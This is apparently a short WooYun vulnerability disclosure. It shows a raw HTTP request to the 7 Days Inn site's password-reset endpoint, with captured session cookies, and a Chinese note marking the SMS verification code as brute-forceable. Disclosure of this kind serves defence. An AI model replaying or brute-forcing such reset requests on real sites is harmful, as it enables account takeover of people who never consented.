 POST /sendpwd.php HTTP/1.0
Host: www.7daysinn.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.7daysinn.cn/forgetpwd.php
Cookie: PHPSESSID=oa28q4sht3rdcbfc2esmv3hng4; bw_guid=C5826E8D-7440-0001-3E33-12DA81A45E20; www_safecode=7989DD463DD7C20139512F087B0BB1A6; vcode_ct=1356106557
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 52
可爆破参数
type=telphone&r_phone_code=292000&cardno=
www.wooyun.org